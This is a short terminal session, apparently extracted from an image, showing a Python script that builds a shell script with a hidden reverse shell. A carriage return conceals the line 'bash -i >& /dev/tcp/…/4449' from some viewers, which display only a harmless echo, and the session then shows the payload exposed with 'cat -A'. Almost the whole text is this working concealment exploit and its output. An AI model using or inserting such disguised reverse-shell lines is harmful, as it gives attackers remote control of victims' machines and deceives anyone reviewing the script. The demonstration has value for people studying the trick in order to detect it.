 root@red:/root# more 1.py
evil = "bash -i >& /dev/tcp/192.168.31.135/4449 0>&1"
normal = "echo 'Hello world!'"

with open("test.sh", "w") as f:
    output = "#!/bin/bash\n"
    output += normal + ";\n" + evil + " #\r" + normal + " " * (len(evil) + 3) + "\n"
    f.write(output)

root@red:/root# more test.sh
#!/bin/bash
echo 'Hello world!';
bash -i >& /dev/tcp/192.168.31.135/4449 0>&1 #
root@red:/root# vi test.sh
#!/bin/bash
echo 'Hello world!';
echo 'Hello world!'
root@red:/root# vi test.sh -A
#!/bin/bash$
echo 'Hello world!';$
bash -i >& /dev/tcp/192.168.31.135/4449 0>&1 #^Mecho 'Hello world!'
root@red:/root#